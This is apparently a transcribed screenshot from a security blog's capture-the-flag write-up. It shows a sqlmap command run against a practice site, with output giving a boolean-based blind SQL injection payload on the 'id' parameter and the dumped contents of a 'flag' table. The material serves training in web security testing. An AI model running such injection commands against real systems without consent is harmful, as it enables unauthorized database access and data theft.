 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" -D web1 -
T flag -C "flag,id,name" --dump
___
__H__
___ ___[.]_____ ___ ___  {1.3.11.86#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:58 /2019-11-21/
[11:56:59] [INFO] resuming back-end DBMS 'mysql'
[11:56:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:56:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:56:59] [INFO] fetching entries of column(s) 'flag, id, name' for table 'flag' in database 'web1'
[11:56:59] [INFO] fetching number of column(s) 'flag, id, name' entries for table 'flag' in database 'web1'
[11:56:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[11:56:59] [INFO] retrieved: 1
[11:56:59] [INFO] retrieved: flag{Y0u_@r3_5O_dAmn_90Od}
[11:57:07] [INFO] retrieved: 2
[11:57:08] [INFO] retrieved: baloteli
娜璋AI安全之家
https://blog.csdn.net/Eastmou